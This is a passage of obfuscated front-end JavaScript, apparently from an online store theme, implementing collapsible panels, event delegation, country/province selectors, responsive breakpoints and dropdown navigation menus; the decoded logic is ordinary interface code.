d5.U6(m2);};d5.d6();function nodeScriptClone(t){d5.B5();var e=x_DWSA.createElement('\u0073\u0063\x72\x69\x70\x74');e.text=t.innerHTML;for(var n,r=-1,a=t.attributes;++r < a.length;){e.setAttribute((n=a[r]).name,n.value);}return e;}function t(e,t){if(!(e instanceof t))throw h3h7Rh('\u0043\x61\u006e\x6e\u006f\x74\u0020\x63\x61\u006c\x6c\u0020\u0061\u0020\u0063\x6c\u0061\x73\x73\u0020\u0061\x73\u0020\u0061\x20\x66\x75\u006e\u0063\x74\u0069\u006f\u006e');}function nodeScriptIs(n){return '\u0053\u0043\u0052\x49\u0050\x54' === n.tagName;}function Q(e,t){d5.B5();t.forEach(function(t){e.classList.remove(t);});}var o={},a=(function(){d5.h0=function(s_){if(d5 && s_)return d5.U6(s_);};function e(){d5.B5();t(this,e);}d5.I0=function(n5){d5.B5();if(d5 && n5)return d5.P5(n5);};d5.B5();return (n(e,null,[{'\x6b\x65\x79':d5.I0('\x34\x36\u0065\x31')?'\x73\u006c\x69\x64\u0065\u0055\u0070':"",'\x76\x61\x6c\x75\x65':function(e,t){d5.B5();var i=arguments.length > (d5.h0('\u0064\x66\x35\x63')?2:0) && void 0 !== arguments[2]?arguments[2]:'\u0068\x65\u0069\u0067\u0068\u0074';(e.style[i]=("").concat(e.scrollHeight,'\u0070\x78'),e.offsetHeight,e.style[i]=0,o[e.id] && (e.removeEventListener('\x74\x72\u0061\u006e\u0073\x69\x74\x69\u006f\x6e\x65\x6e\x64',o[e.id]),delete o[e.id]),e.addEventListener('\u0074\x72\x61\x6e\u0073\x69\x74\x69\x6f\u006e\u0065\x6e\x64',function i(n){d5.d6();'\x68\u0065\u0069\u0067\u0068\u0074' === n.propertyName && (e.removeEventListener('\x74\u0072\u0061\x6e\x73\u0069\x74\u0069\x6f\u006e\u0065\x6e\x64',i),(t || (function(){}))());}));}},{'\x6b\x65\x79':'\x73\u006c\x69\u0064\x65\x44\u006f\u0077\x6e','\x76\x61\x6c\x75\x65':function(e,t){var i=arguments.length > 2 && void 0 !== arguments[2]?arguments[2]:'\x68\x65\u0069\u0067\u0068\u0074';e.style[i]=("").concat(e.scrollHeight,'\x70\u0078');var n=function n(s){d5.B5();if(s.propertyName === i){var a='\u0061\u0075\x74\x6f';('\u006d\x61\x78\x2d\u0068\x65\x69\u0067\x68\u0074' === i && (a='\u006e\u006f\u006e\x65'),e.style[i]=a,e.removeEventListener('\x74\x72\x61\u006e\x73\u0069\u0074\u0069\x6f\x6e\x65\x6e\u0064',n),delete o[e.id],(t || (function(){}))());}};(e.addEventListener('\u0074\u0072\x61\u006e\u0073\u0069\x74\x69\x6f\u006e\u0065\u006e\x64',n),o[e.id]=n);}}]),e);})(),r=(function(){d5.B5();function e(){t(this,e);}return (n(e,null,[{'\x6b\x65\x79':'\x67\x65\u0074\x53\x69\u0062\x6c\u0069\x6e\x67\u0073','\x76\x61\x6c\x75\x65':function(e,t){for(var i=arguments.length > 2 && void 0 !== arguments[2] && arguments[2],n=[],s=e;s=s.previousElementSibling;){t && !s.matches(t) || n.push(s);}for((i && n.push(e),s=e);s=s.nextElementSibling;){t && !s.matches(t) || n.push(s);}return n;}}]),e);})(),l='\x75\u006e\x64\x65\u0066\u0069\u006e\u0065\u0064' != typeof l0kMK4?l0kMK4:'\u0075\x6e\u0064\x65\u0066\u0069\x6e\u0065\u0064' != typeof n6d0vn?n6d0vn:'\x75\u006e\x64\x65\x66\x69\u006e\x65\x64' != typeof l4uCYi?l4uCYi:'\x75\x6e\u0064\x65\u0066\u0069\x6e\u0065\x64' != typeof o3D2uZ?o3D2uZ:{};function e5(e){e.relatedTarget && e.target.closest('\u0061') == e.relatedTarget.closest('\x61') || eh && (A50mLu(eh),eh=void 0);}var h,d=(h=c(function(e,t){function s(e,t){return this.rootElement === n6d0vn?t === x_DWSA || t === x_DWSA.documentElement || t === n6d0vn:this.rootElement === t;}(e3iNBb.defineProperty(t,'\u005f\u005f\x65\x73\x4d\x6f\x64\u0075\u006c\u0065',{'\x76\x61\x6c\x75\x65':!0}),t.default=void 0,i.prototype.root=function(e){var t,i=this.listenerMap;if(this.rootElement){for(t in i[1]){i[1].hasOwnProperty(t) && this.rootElement.removeEventListener(t,this.handle,!0);}for(t in i[0]){i[0].hasOwnProperty(t) && this.rootElement.removeEventListener(t,this.handle,!1);}}if(!e || !e.addEventListener)return (this.rootElement && delete this.rootElement,this);for(t in (this.rootElement=e,i[1])){i[1].hasOwnProperty(t) && this.rootElement.addEventListener(t,this.handle,!0);}for(t in i[0]){i[0].hasOwnProperty(t) && this.rootElement.addEventListener(t,this.handle,!1);}return this;},i.prototype.captureForType=function(e){d5.B5();return -1 !== ['\x62\x6c\u0075\u0072','\u0065\x72\u0072\u006f\x72','\u0066\x6f\u0063\u0075\u0073','\u006c\x6f\x61\x64','\x72\x65\x73\u0069\x7a\x65','\x73\x63\u0072\x6f\x6c\x6c'].indexOf(e);},i.prototype.on=function(e,t,i,a){var r,l,c,h;if(!e)throw h3h7Rh('\x49\x6e\u0076\x61\x6c\x69\u0064\u0020\u0065\u0076\x65\u006e\x74\u0020\u0074\u0079\x70\u0065\u003a\x20' + e);if(('\u0066\u0075\x6e\u0063\u0074\u0069\x6f\u006e' == typeof t && (a=i,i=t,t=null),void 0 === a && (a=this.captureForType(e)),'\u0066\u0075\x6e\u0063\u0074\u0069\u006f\x6e' != typeof i))throw h3h7Rh('\u0048\x61\u006e\u0064\x6c\u0065\x72\x20\u006d\x75\u0073\u0074\x20\x62\u0065\u0020\u0061\u0020\x74\u0079\u0070\x65\x20\x6f\x66\x20\x46\u0075\x6e\x63\u0074\u0069\x6f\x6e');return (r=this.rootElement,(l=this.listenerMap[a?1:0])[e] || (r && r.addEventListener(e,this.handle,a),l[e]=[]),t?(/^[\141-\u0065\x66-\u0074\x75-\172]{1,}$/i).test(t)?(h=t,c=n):(/^\u0023[\060-\u0035\x36-\u0039\x2d\u005f\u0061-\153\154-\u0075\166-\172]{1,}$/i).test(t)?(h=t.slice(1),c=o):(h=t,c=K4iIUD.prototype.matches):(h=null,c=s.bind(this)),l[e].push({'\x73\x65\x6c\x65\x63\x74\x6f\x72':t,'\x68\x61\x6e\x64\x6c\x65\x72':i,'\x6d\x61\x74\x63\x68\x65\x72':c,'\x6d\x61\x74\x63\x68\x65\x72\x50\x61\x72\x61\x6d':h}),this);},i.prototype.off=function(e,t,i,n){var s,o,a,r,l;if(('\x66\x75\u006e\x63\x74\x69\u006f\x6e' == typeof t && (n=i,i=t,t=null),void 0 === n))return (this.off(e,t,i,!0),this.off(e,t,i,!1),this);if((a=this.listenerMap[n?1:0],!e)){for(l in a){a.hasOwnProperty(l) && this.off(l,t,i);}return this;}if(!(r=a[e]) || !r.length)return this;for(s=r.length - 1;s >= 0;s--){(o=r[s],t && t !== o.selector || i && i !== o.handler || (this._removedListeners.push(o),r.splice(s,1)));}return (r.length || (delete a[e],this.rootElement && this.rootElement.removeEventListener(e,this.handle,n)),this);},i.prototype.handle=function(e){d5.d6();var t,i,n,s,o,a=e.type,r=[],l='\u0066\u0074\x4c\x61\u0062\x73\x44\u0065\u006c\x65\x67\x61\u0074\x65\u0049\x67\x6e\u006f\u0072\x65';if(!0 !== e[l]){switch((3 === (o=e.target).nodeType && (o=o.parentNode),o.correspondingUseElement && (o=o.correspondingUseElement),n=this.rootElement,e.eventPhase || (e.target !== e.currentTarget?3:2))){case 1:r=this.listenerMap[1][a];break;case 2:(this.listenerMap[0] && this.listenerMap[0][a] && (r=r.concat(this.listenerMap[0][a])),this.listenerMap[1] && this.listenerMap[1][a] && (r=r.concat(this.listenerMap[1][a])));break;case 3:r=this.listenerMap[0][a];}var c,h=[];for(i=r.length;o && i;){for(t=0;t < i && (s=r[t]);t++){o.tagName && ['\x62\x75\u0074\x74\u006f\u006e','\u0069\u006e\x70\x75\u0074','\x73\x65\u006c\x65\u0063\u0074','\x74\u0065\x78\x74\u0061\u0072\x65\x61'].indexOf(o.tagName.toLowerCase()) > -1 && o.hasAttribute('\u0064\u0069\u0073\x61\u0062\x6c\u0065\u0064')?h=[]:s.matcher.call(o,s.matcherParam,o) && h.push([e,o,s]);}if(o === n || (i=r.length,(o=o.parentElement || o.parentNode) instanceof Y2t0Ol))break;}for(t=0;t < h.length;t++){if(!(this._removedListeners.indexOf(h[t][2]) > -1) && !1 === this.fire.apply(this,h[t])){(h[t][0][l]=!0,h[t][0].preventDefault(),c=!1);break;}}return c;}},i.prototype.fire=function(e,t,i){return i.handler.call(t,e,t);},i.prototype.destroy=function(){d5.d6();(this.off(),this.root());},t.default=i,e.exports=t.default);function i(e){(this.listenerMap=[{},{}],e && this.root(e),this.handle=i.prototype.handle.bind(this),this._removedListeners=[]);}function n(e,t){return e.toLowerCase() === t.tagName.toLowerCase();}function o(e,t){return e === t.id;}})) && h.__esModule && e3iNBb.prototype.hasOwnProperty.call(h,'\x64\u0065\x66\u0061\x75\x6c\u0074')?h.default:h,u=(function(){function e(){(t(this,e),this.domDelegate=new d(x_DWSA.body),this._attachListeners());}d5.d6();return (n(e,[{'\x6b\x65\x79':'\u005f\x61\x74\x74\u0061\u0063\x68\x4c\x69\x73\u0074\u0065\x6e\u0065\x72\x73','\x76\x61\x6c\x75\x65':function(){d5.B5();(this.domDelegate.on('\u0063\u006c\u0069\x63\u006b','\x5b\u0064\x61\u0074\x61\u002d\x61\u0063\x74\u0069\x6f\x6e\u003d\u0022\u0074\x6f\u0067\x67\x6c\u0065\u002d\u0063\u006f\u006c\u006c\u0061\u0070\u0073\x69\u0062\x6c\u0065\x22\u005d\x3a\x6e\u006f\x74\x28\u005b\x64\u0069\u0073\x61\u0062\u006c\x65\x64\u005d\u0029',this._toggleCollapsible.bind(this)),x_DWSA.addEventListener('\x63\u006f\x6c\x6c\u0061\x70\x73\u0069\u0062\u006c\x65\x3a\u0074\u006f\x67\x67\u006c\u0065',this._toggleCollapsible.bind(this)));}},{'\x6b\x65\x79':'\x5f\x74\x6f\x67\u0067\u006c\x65\u0043\u006f\x6c\x6c\x61\u0070\u0073\x69\u0062\x6c\u0065','\x76\x61\x6c\x75\x65':function(e,t){var i=this;!t && e.detail && (t=x_DWSA.querySelector(('\u005b\u0061\x72\x69\x61\x2d\u0063\u006f\u006e\x74\u0072\u006f\x6c\u0073\x3d\u0022').concat(e.detail.id,'\u0022\u005d')));var n='\x74\u0072\u0075\u0065' === t.getAttribute('\x61\u0072\u0069\u0061\u002d\x65\u0078\x70\x61\u006e\x64\x65\x64'),s=t.parentNode;(n?this._close(s):this._open(s),'\u0066\u0061\u006c\u0073\u0065' !== t.getAttribute('\x64\x61\x74\x61\x2d\x63\x6c\x6f\x73\u0065\u002d\u0073\u0069\x62\x6c\x69\u006e\u0067\u0073') && r.getSiblings(s).forEach(function(e){d5.d6();return i._close(e);}));}},{'\x6b\x65\x79':'\x5f\x6f\u0070\x65\x6e','\x76\x61\x6c\x75\x65':function(e){var t=e.querySelector('\u005b\u0061\x72\u0069\x61\x2d\x63\x6f\u006e\u0074\x72\u006f\x6c\x73\u005d');if(t && '\u0074\u0072\u0075\u0065' !== t.getAttribute('\u0061\x72\x69\u0061\x2d\u0065\u0078\u0070\u0061\x6e\x64\u0065\x64')){var i=e.querySelector(('\u0023').concat(t.getAttribute('\u0061\u0072\u0069\x61\x2d\u0063\x6f\u006e\x74\x72\u006f\u006c\u0073')));(t.setAttribute('\u0061\u0072\u0069\x61\x2d\x65\u0078\x70\u0061\x6e\x64\x65\u0064','\x74\x72\u0075\u0065'),i.hasAttribute('\x61\u0072\x69\u0061\x2d\u0068\u0069\u0064\x64\x65\u006e') && i.setAttribute('\u0061\x72\u0069\x61\u002d\u0068\x69\x64\u0064\u0065\u006e','\u0066\x61\x6c\x73\u0065'),a.slideDown(i,function(){t.hasAttribute('\u0064\x61\u0074\x61\u002d\u0063\u006f\u006c\x6c\u0061\x70\x73\u0069\x62\u006c\u0065\u002d\x66\u006f\x72\x63\x65\x2d\u006f\u0076\u0065\u0072\x66\x6c\u006f\u0077') && (i.style.overflow='\x76\x69\u0073\u0069\u0062\u006c\u0065');var e=i.querySelector('\u005b\u0061\u0075\u0074\u006f\x66\x6f\u0063\u0075\u0073\u005d');e && e.focus();}));}}},{'\x6b\x65\x79':'\x5f\x63\x6c\u006f\x73\u0065','\x76\x61\x6c\x75\x65':function(e){var t=e.querySelector('\x5b\u0061\x72\u0069\x61\x2d\u0063\x6f\x6e\x74\u0072\x6f\u006c\u0073\u005d');if(t && '\x66\u0061\u006c\x73\x65' !== t.getAttribute('\x61\x72\u0069\u0061\u002d\x65\x78\x70\u0061\u006e\u0064\x65\u0064')){var i=e.querySelector(('\u0023').concat(t.getAttribute('\x61\x72\x69\u0061\u002d\u0063\x6f\x6e\u0074\u0072\x6f\u006c\x73')));(t.hasAttribute('\x64\u0061\u0074\x61\x2d\x63\x6f\x6c\u006c\u0061\x70\u0073\u0069\x62\u006c\u0065\u002d\x66\u006f\u0072\x63\u0065\x2d\u006f\u0076\x65\u0072\u0066\x6c\u006f\u0077') && (i.style.overflow='\x68\u0069\x64\u0064\u0065\u006e'),i.hasAttribute('\x61\u0072\x69\x61\u002d\u0068\u0069\x64\x64\x65\u006e') && i.setAttribute('\x61\u0072\u0069\u0061\u002d\x68\u0069\u0064\x64\u0065\u006e','\x74\x72\u0075\x65'),t.setAttribute('\u0061\u0072\x69\u0061\u002d\u0065\x78\u0070\x61\x6e\u0064\x65\u0064','\x66\u0061\u006c\x73\x65'),a.slideUp(i));}}}]),e);})(),p=(function(){function e(i,n){d5.B5();(t(this,e),this.countrySelect=i,this.provinceSelect=n,this.countrySelect && this.provinceSelect && (this._attachListeners(),this._initSelectors()));}return (n(e,[{'\x6b\x65\x79':'\u0064\u0065\x73\x74\u0072\x6f\x79','\x76\x61\x6c\x75\x65':function(){d5.B5();this.countrySelect && this.countrySelect.removeEventListener('\u0063\x68\x61\x6e\x67\u0065',this._onCountryChangedListener);}},{'\x6b\x65\x79':'\u005f\u0069\x6e\x69\x74\x53\u0065\u006c\x65\x63\u0074\x6f\x72\x73','\x76\x61\x6c\x75\x65':function(){var e=this.countrySelect.getAttribute('\u0064\u0061\x74\u0061\x2d\x64\u0065\x66\u0061\u0075\u006c\x74');if(e){for(var t=0;t !== this.countrySelect.options.length;++t){if(this.countrySelect.options[t].text === e){this.countrySelect.selectedIndex=t;break;}}}else this.countrySelect.selectedIndex=0;var i=new Q$dUVk('\x63\u0068\u0061\u006e\x67\x65',{'\x62\x75\x62\x62\x6c\x65\x73':!0});this.countrySelect.dispatchEvent(i);d5.d6();var n=this.provinceSelect.getAttribute('\u0064\u0061\u0074\u0061\u002d\x64\x65\x66\x61\u0075\x6c\x74');if(n){for(var s=0;s !== this.provinceSelect.options.length;++s){if(this.provinceSelect.options[s].text === n){this.provinceSelect.selectedIndex=s;break;}}}}},{'\x6b\x65\x79':'\u005f\u0061\u0074\u0074\x61\u0063\u0068\x4c\u0069\x73\x74\u0065\x6e\u0065\x72\x73','\x76\x61\x6c\x75\x65':function(){(this._onCountryChangedListener=this._onCountryChanged.bind(this),this.countrySelect.addEventListener('\x63\u0068\x61\x6e\x67\x65',this._onCountryChangedListener));}},{'\x6b\x65\x79':'\u005f\u006f\u006e\u0043\x6f\u0075\u006e\u0074\x72\u0079\u0043\u0068\x61\u006e\u0067\x65\u0064','\x76\x61\x6c\x75\x65':function(){var e=this,t=this.countrySelect.options[this.countrySelect.selectedIndex];d5.d6();if(t){var i=X6tNjk.parse(t.getAttribute('\u0064\u0061\u0074\u0061\u002d\x70\u0072\u006f\u0076\u0069\u006e\x63\x65\u0073') || '\x5b\u005d');(this.provinceSelect.innerHTML="",0 !== i.length?(i.forEach(function(t){e.provinceSelect.options.add(new S3odY$(t[1],t[0]));}),this.provinceSelect.closest('\x2e\x66\x6f\x72\u006d\x5f\u005f\x69\x6e\u0070\u0075\x74\u002d\u0077\x72\u0061\x70\u0070\x65\x72').style.display='\u0062\x6c\x6f\u0063\u006b'):this.provinceSelect.closest('\u002e\u0066\x6f\u0072\x6d\x5f\u005f\x69\u006e\u0070\u0075\u0074\x2d\u0077\u0072\u0061\u0070\u0070\x65\x72').style.display='\u006e\u006f\x6e\x65');}}}]),e);})(),f=(function(){function e(){t(this,e);}d5.d6();return (n(e,null,[{'\x6b\x65\x79':'\u006d\x61\u0074\u0063\x68\x65\u0073\x42\x72\u0065\u0061\x6b\u0070\u006f\u0069\u006e\x74','\x76\x61\x6c\x75\x65':function(e){switch(e){case '\u0070\x68\u006f\u006e\x65':return n6d0vn.matchMedia('\x73\u0063\u0072\u0065\u0065\u006e\u0020\x61\x6e\x64\x20\u0028\u006d\x61\x78\x2d\x77\x69\u0064\u0074\u0068\u003a\x20\x36\u0034\u0030\u0070\x78\x29').matches;case '\x74\u0061\u0062\u006c\x65\u0074':return n6d0vn.matchMedia('\u0073\x63\u0072\x65\u0065\u006e\u0020\x61\u006e\x64\u0020\u0028\x6d\u0069\u006e\u002d\x77\u0069\x64\u0074\u0068\u003a\x20\u0036\x34\u0031\u0070\x78\x29\u0020\u0061\u006e\u0064\x20\x28\x6d\x61\u0078\x2d\u0077\x69\x64\x74\x68\u003a\u0020\u0031\u0030\u0032\x33\x70\x78\u0029').matches;case '\x74\u0061\x62\x6c\u0065\x74\u002d\u0061\x6e\x64\u002d\x75\x70':return n6d0vn.matchMedia('\u0073\x63\x72\u0065\x65\u006e\x20\u0061\u006e\x64\u0020\u0028\u006d\x69\x6e\x2d\u0077\u0069\u0064\u0074\u0068\u003a\x20\x36\x34\x31\u0070\u0078\x29').matches;case '\x70\x6f\x63\u006b\u0065\u0074':return n6d0vn.matchMedia('\u0073\u0063\x72\x65\x65\u006e\x20\x61\x6e\x64\x20\x28\u006d\x61\u0078\x2d\x77\u0069\u0064\u0074\u0068\x3a\x20\x31\u0030\x32\x33\u0070\x78\x29').matches;case '\u006c\u0061\x70':return n6d0vn.matchMedia('\x73\u0063\u0072\u0065\x65\u006e\x20\u0061\u006e\x64\x20\x28\x6d\u0069\u006e\x2d\u0077\x69\x64\u0074\u0068\u003a\u0020\x31\x30\u0032\u0034\x70\u0078\x29\x20\u0061\u006e\x64\x20\u0028\x6d\x61\u0078\x2d\u0077\u0069\x64\x74\x68\u003a\x20\x31\x32\x37\x39\x70\u0078\x29').matches;case '\u006c\u0061\x70\u002d\x61\x6e\u0064\x2d\u0075\u0070':return n6d0vn.matchMedia('\u0073\u0063\x72\u0065\u0065\x6e\x20\u0061\x6e\x64\x20\u0028\x6d\x69\x6e\u002d\u0077\u0069\u0064\x74\u0068\x3a\x20\u0031\x30\x32\x34\x70\x78\u0029').matches;case '\u0064\x65\x73\u006b':return n6d0vn.matchMedia('\x73\u0063\u0072\u0065\x65\x6e\u0020\x61\x6e\u0064\u0020\x28\u006d\x69\u006e\u002d\x77\u0069\u0064\u0074\u0068\x3a\u0020\u0031\u0032\x38\x30\x70\x78\x29').matches;case '\x77\x69\x64\u0065\x73\u0063\x72\u0065\x65\u006e':return n6d0vn.matchMedia('\u0073\x63\u0072\x65\u0065\u006e\u0020\x61\u006e\x64\x20\x28\u006d\u0069\x6e\x2d\x77\x69\u0064\u0074\u0068\u003a\x20\u0031\x34\u0034\x30\u0070\x78\x29').matches;case '\x73\u0075\x70\x70\x6f\x72\u0074\x73\x2d\x68\x6f\u0076\u0065\x72':return n6d0vn.matchMedia('\x28\x68\u006f\x76\u0065\x72\x3a\u0020\x68\x6f\u0076\x65\x72\u0029\u0020\u0061\u006e\x64\x20\u0028\x70\u006f\x69\u006e\u0074\x65\u0072\x3a\u0020\x66\u0069\u006e\x65\u0029').matches;}}},{'\x6b\x65\x79':'\x67\x65\u0074\x43\u0075\u0072\u0072\u0065\u006e\x74\u0042\u0072\x65\u0061\u006b\u0070\x6f\u0069\u006e\x74','\x76\x61\x6c\x75\x65':function(){d5.B5();return n6d0vn.matchMedia('\u0073\u0063\u0072\u0065\u0065\u006e\u0020\u0061\x6e\u0064\x20\u0028\x6d\u0061\u0078\u002d\x77\x69\u0064\x74\x68\u003a\x20\u0036\x34\u0030\u0070\x78\x29').matches?'\u0070\u0068\x6f\x6e\x65':n6d0vn.matchMedia('\x73\x63\x72\u0065\u0065\u006e\x20\x61\x6e\u0064\x20\u0028\x6d\x69\u006e\u002d\x77\x69\u0064\x74\u0068\x3a\x20\x36\x34\u0031\x70\x78\x29\x20\x61\u006e\x64\x20\x28\u006d\u0061\x78\x2d\u0077\x69\u0064\x74\x68\u003a\u0020\x31\x30\x32\u0033\x70\u0078\x29').matches?'\x74\u0061\u0062\x6c\u0065\x74':n6d0vn.matchMedia('\x73\x63\u0072\x65\u0065\x6e\x20\u0061\u006e\x64\x20\u0028\x6d\x69\x6e\u002d\x77\x69\u0064\x74\x68\u003a\u0020\x31\x30\x32\x34\u0070\x78\x29\x20\x61\u006e\u0064\x20\x28\u006d\x61\x78\u002d\u0077\u0069\x64\x74\u0068\u003a\u0020\u0031\x32\u0037\x39\x70\x78\u0029').matches?'\u006c\u0061\x70':n6d0vn.matchMedia('\u0073\u0063\x72\u0065\u0065\u006e\x20\x61\u006e\u0064\x20\x28\x6d\u0069\u006e\u002d\u0077\u0069\x64\x74\x68\u003a\x20\x31\x32\u0038\u0030\x70\x78\x29').matches?'\x64\u0065\u0073\u006b':void 0;}}]),e);})(),m=(function(){function e(i,n,s){d5.B5();(t(this,e),this.element=i,this.delegateElement=new d(this.element),this.delegateRoot=new d(x_DWSA.documentElement),this.useInlineNavigation='\u0069\u006e\x6c\x69\u006e\x65' === n,this.isNavigationVisible=this.useInlineNavigation,this.openTrigger=s,f.matchesBreakpoint('\u0073\x75\u0070\x70\x6f\x72\u0074\u0073\x2d\x68\u006f\u0076\u0065\u0072') || (this.openTrigger='\u0063\x6c\u0069\u0063\x6b'),this.openItems=[],this.dropdownActivationTimeouts={},this.dropdownDeactivationTimeouts={},this.DROPDOWN_TIMEOUT=100,this._attachListeners(),this.useInlineNavigation && this._setupInlineNavigation());}return (n(e,[{'\x6b\x65\x79':'\u0064\u0065\u0073\x74\x72\x6f\u0079','\x76\x61\x6c\x75\x65':function(){d5.B5();(this.delegateElement.off(),this.delegateRoot.off());}},{'\x6b\x65\x79':'\u006f\x6e\x42\u006c\x6f\x63\x6b\x53\u0065\u006c\x65\x63\u0074','\x76\x61\x6c\x75\x65':function(e){d5.B5();var t=this;(this.useInlineNavigation || this._openNavigation(),r.getSiblings(e.target.parentNode,'\u002e\u0069\u0073\x2d\u0064\u0072\u006f\x70\x64\x6f\u0077\x6e\u002d\u006f\u0070\u0065\x6e').forEach(function(i){t._deactivateDropdown(e,i.querySelector('\x5b\u0064\u0061\u0074\u0061\u002d\x74\u0079\x70\u0065\x3d\x22\x6d\x65\x6e\u0075\u0069\u0074\x65\u006d\u0022\x5d\x5b\u0061\x72\u0069\u0061\x2d\x68\u0061\u0073\x70\x6f\x70\x75\u0070\u005d'));}),this._activateDropdown(e,e.target.previousElementSibling));}},{'\x6b\x65\x79':'\u006f\x6e\x42\x6c\x6f\u0063\u006b\x44\u0065\x73\u0065\x6c\u0065\u0063\u0074','\x76\x61\x6c\x75\x65':function(e){(this.useInlineNavigation || this._closeNavigation(),this._deactivateDropdown(e,e.target.parentNode));}},{'\x6b\x65\x79':'\x5f\x61\x74\x74\u0061\x63\u0068\u004c\u0069\u0073\x74\x65\x6e\x65\x72\x73','\x76\x61\x6c\x75\x65':function(){(this.delegateElement.on('\u0066\u006f\u0063\x75\u0073\x6f\x75\x74',this._onFocusOut.bind(this)),this.delegateRoot.on('\u0063\u006c\x69\x63\u006b',this._onClick.bind(this)),this.delegateElement.on('\x63\x6c\u0069\u0063\x6b','\x5b\u0064\x61\u0074\x61\x2d\u0061\x63\x74\u0069\x6f\u006e\x3d\u0022\u0074\x6f\x67\x67\u006c\x65\u002d\x6d\x65\u006e\x75\x22\x5d',this._toggleNavigation.bind(this)),'\u0068\u006f\u0076\u0065\x72' === this.openTrigger?(this.delegateElement.on('\u0066\u006f\x63\x75\u0073\x69\x6e','\u005b\x64\x61\u0074\x61\u002d\x74\x79\x70\x65\x3d\u0022\u006d\x65\u006e\x75\u0069\u0074\u0065\u006d\u0022\x5d\u005b\x61\x72\x69\u0061\x2d\x68\x61\x73\u0070\u006f\u0070\u0075\u0070\x5d',this._activateDropdown.bind(this)),this.delegateElement.on('\u006d\x6f\x75\u0073\u0065\x6f\u0076\u0065\u0072','\x5b\u0064\u0061\u0074\x61\x2d\u0074\x79\u0070\u0065\u003d\u0022\u006d\x65\x6e\u0075\x69\x74\x65\x6d\x22\x5d\u005b\x61\x72\u0069\u0061\x2d\x68\u0061\u0073\x70\u006f\u0070\u0075\u0070\x5d',this._activateDropdown.bind(this)),this.delegateElement.on('\x6d\u006f\x75\u0073\u0065\x6f\u0076\x65\x72','\x5b\u0064\u0061\u0074\u0061\u002d\x74\u0079\x70\u0065\x3d\x22\u006d\u0065\x6e\u0075\u0022\u005d\x5b\x61\u0072\u0069\u0061\x2d\u0068\x69\u0064\x64\x65\x6e\x3d\x22\x66\u0061\x6c\u0073\u0065\x22\x5d',this._blockDropdownDeactivation.bind(this)),this.delegateElement.on('\x66\u006f\x63\x75\u0073\u006f\x75\x74','\u002e\u0069\x73\u002d\x64\u0072\u006f\x70\x64\x6f\x77\u006e\u002d\x6f\u0070\x65\x6e',this._deactivateDropdown.bind(this)),this.delegateElement.on('\u006d\x6f\x75\u0073\x65\u006f\x75\u0074','\u002e\x69\u0073\u002d\u0064\x72\x6f\x70\u0064\u006f\u0077\x6e\u002d\u006f\x70\x65\u006e',this._deactivateDropdown.bind(this))):this.delegateElement.on('\u0063\u006c\u0069\x63\u006b','\x5b\x64\u0061\u0074\x61\x2d\x74\u0079\u0070\u0065\u003d\x22\x6d\x65\u006e\x75\x69\x74\u0065\u006d\x22\u005d\x5b\x61\u0072\x69\x61\u002d\u0068\u0061\x73\u0070\x6f\x70\x75\x70\x5d',this._toggleDropdown.bind(this)));}},{'\x6b\x65\x79':'\x5f\x6f\x6e\u0046\u006f\x63\x75\x73\x4f\u0075\u0074','\x76\x61\x6c\x75\x65':function(e){null === e.relatedTarget || this.element.contains(e.relatedTarget) || this._closeNavigation();}},{'\x6b\x65\x79':'\x5f\x6f\x6e\u0043\x6c\x69\u0063\x6b','\x76\x61\x6c\x75\x65':function(e){this.element.contains(e.target) || this._closeNavigation();}},{'\x6b\x65\x79':'\u005f\x6f\x70\x65\u006e\x4e\u0061\u0076\u0069\x67\u0061\u0074\x69\x6f\x6e','\x76\x61\x6c\x75\x65':function(){this.useInlineNavigation || (this.element.querySelector('\u005b\u0064\x61\x74\x61\x2d\x61\x63\x74\u0069\x6f\u006e\x3d\x22\x74\u006f\u0067\u0067\u006c\x65\u002d\x6d\u0065\u006e\x75\x22\x5d').setAttribute('\u0061\u0072\u0069\x61\x2d\u0065\u0078\x70\x61\x6e\u0064\x65\x64','\u0074\x72\u0075\x65'),this.element.querySelector('\x5b\u0064\x61\x74\x61\x2d\u0074\x79\x70\x65\x3d\x22\u006d\u0065\u006e\x75\x22\u005d').setAttribute('\x61\u0072\x69\u0061\x2d\x68\x69\x64\x64\x65\x6e','\u0066\x61\u006c\x73\x65'),this.isNavigationVisible=!0);}},{'\x6b\x65\x79':'\x5f\x63\x6c\u006f\u0073\x65\u004e\x61\u0076\x69\u0067\x61\u0074\u0069\u006f\x6e','\x76\x61\x6c\x75\x65':function(){var e=this;(this.useInlineNavigation || (this.element.querySelector('\u005b\x64\x61\x74\u0061\u002d\u0061\x63\x74\u0069\x6f\u006e\x3d\u0022\x74\x6f\u0067\u0067\u006c\x65\u002d\u006d\x65\u006e\x75\x22\x5d').setAttribute('\x61\u0072\x69\u0061\x2d\u0065\x78\x70\x61\x6e\u0064\u0065\u0064','\x66\u0061\x6c\u0073\x65'),this.element.querySelector('\x5b\x64\u0061\x74\u0061\u002d\u0074\u0079\u0070\x65\u003d\x22\x6d\x65\u006e\x75\x22\x5d').setAttribute('\x61\x72\x69\x61\u002d\u0068\u0069\x64\x64\u0065\u006e','\u0074\u0072\x75\x65')),this.isNavigationVisible=!1,'\x63\x6c\x69\x63\u006b' === this.openTrigger && this.openItems.slice(0).forEach(function(t){d5.d6();e._deactivateDropdown(g_qIZx,t);}));}},{'\x6b\x65\x79':'\u005f\u0074\u006f\x67\u0067\x6c\u0065\x4e\x61\x76\u0069\u0067\u0061\u0074\x69\x6f\x6e','\x76\x61\x6c\x75\x65':function(e){this.isNavigationVisible?this._closeNavigation():this._openNavigation();}},{'\x6b\x65\x79':'\x5f\u0074\x6f\u0067\x67\x6c\x65\x44\x72\x6f\u0070\u0064\x6f\u0077\u006e','\x76\x61\x6c\x75\x65':function(e,t){d5.d6();('\x66\x61\x6c\u0073\x65' === t.getAttribute('\x61\u0072\x69\u0061\u002d\u0065\x78\x70\x61\u006e\x64\u0065\u0064') && e.preventDefault(),'\u0074\x72\u0075\u0065' === t.getAttribute('\u0061\x72\x69\u0061\x2d\x65\u0078\x70\u0061\u006e\u0064\x65\u0064')?'\x23' === t.getAttribute('\x68\u0072\u0065\u0066') && (e.preventDefault(),this._deactivateDropdown(e,t.closest('\x2e\u0069\x73\u002d\u0064\u0072\u006f\x70\u0064\u006f\u0077\x6e\u002d\x6f\x70\x65\x6e'))):this._activateDropdown(e,t));}},{'\x6b\x65\x79':'\u005f\u0061\x63\u0074\u0069\x76\u0061\x74\u0065\x44\x72\u006f\x70\x64\x6f\x77\x6e','\x76\x61\x6c\x75\x65':function(e,t){d5.d6();var i=this;'\u0063\x6c\u0069\x63\x6b' === this.openTrigger && this.openItems.slice(0).forEach(function(n){d5.B5();n.contains(t) || 